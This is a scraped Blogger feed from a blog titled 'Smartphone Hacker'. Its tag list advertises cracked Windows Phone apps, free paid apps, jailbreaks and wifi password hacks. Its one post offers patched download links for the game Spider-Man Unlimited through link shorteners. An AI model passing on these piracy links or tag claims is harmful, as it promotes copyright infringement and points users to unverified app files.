FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/Spider+Man+Unlimited+for+windows+phone+xap?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7832926822746678020"},"published":{"$t":"2015-01-27T05:09:00.002-08:00"},"updated":{"$t":"2015-02-02T05:18:21.383-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spider Man Unlimited for windows phone xap"}],"title":{"type":"text","$t":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s1600\/spmu.jpg\" height=\"320\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ESpider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFixed \u0026amp; Patched Xap by Souma\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSwing into a hand-drawn Comic-Verse in a brand-new episodic adventure!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUnite the Spider-Verse and recruit an army of Spider-Men to stop the new Sinister Six, who have opened a dimensional portal to summon different versions of themselves! The Sinister Six are moving from dimension to dimension – destroying each one – and ours is next!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukthWxATqIJGE5wc5ixm2yDZO0JExi3vXV5paOjbo1MiaihmjsRy9nMTsTyoRz7FnNuYAW0fogZxdizLd5ERHMWrF6L6AEkLItFNqkKw5LykauZiH68znOmllboSzhKmjXYWcFxi9DPA\/s1600\/spun1.jpg\" height=\"328\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTHE GREEN GOBLIN (ISSUE 1) AND THE VULTURE (ISSUE 2) ARE HERE! Issue 3 coming soon…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST FREE SPIDER-MAN GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• The first Spider-Man web-runner! Swing, run and fight through chaotic Manhattan in over 5 different Marvel environments!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Go beyond a runner with unique gameplay! Battle dimensional super villains, swing, wall-climb and skydive!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Play story mode with 5 boss battles and 25 missions per Issue! New daily events with spectacular rewards in Event mode! Or climb up the leaderboards in Unlimited mode!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFIRST NARRATIVE RUNNER!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• A continuing episodic adventure: The Sinister Six are moving from dimension to dimension – and our world is next! But it ends now… with an army of Spider-Men!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Dive into an extensive Marvel Universe spanning over 50 years of Spider-Man with iconic characters, including multiple variations of each villain, as well as Nick Fury, Mary Jane, and Black Cat!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Written with an experienced Spider-Man comic writer to ensure a faithful recreation of the Spider-Man Comics!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMOST SPIDER-MEN EVER IN A GAME!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Summon, collect and play with tons of Spider-Man cards from the Marvel Universe, including Spider-Man Noir, Cosmic Spider-Man, and Scarlet Spider!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• Collect, fuse, and level up your Spider-Men, each with their own unique in-game benefits, and send them on Spidey Ops missions!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• CONSISTENT RELEASE OF NEW SPIDER-MAN CHARACTERS!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis app allows you to purchase virtual items within the app and may contain third-party advertisements that may redirect you to a third-party site.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/whpeA\" target=\"_blank\"\u003EWindows Market\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpm4\" target=\"_blank\"\u003ESpider-Man Unlimited v1.2.0.8 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whpvB\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMirror : \u003Ca href=\"https:\/\/adf.ly\/whq15\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.1.1 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/whq6W\" target=\"_blank\"\u003ESpider-Man Unlimited v1.1.0.5 \u0026nbsp;– Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7832926822746678020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7832926822746678020"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/spider-man-unlimited-v1208-512-ram.html","title":"Spider-Man Unlimited v1.2.0.8 (512 ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4VcBM6it7_rZ-RrQTo7zGUsmbST9pejiUh-Ec9cB5t5NGk_vOZgXK_pB0-tfaKlyekBAVtLmZ0_xPTqyYr7hpxt4DoYAQqBOGAZ5VLxHY7UhNTT_X6UdiRCOqWU1H4t80La1RatSaDWk\/s72-c\/spmu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/Spider%20Man%20Unlimited%20for%20windows%20phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8152
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto 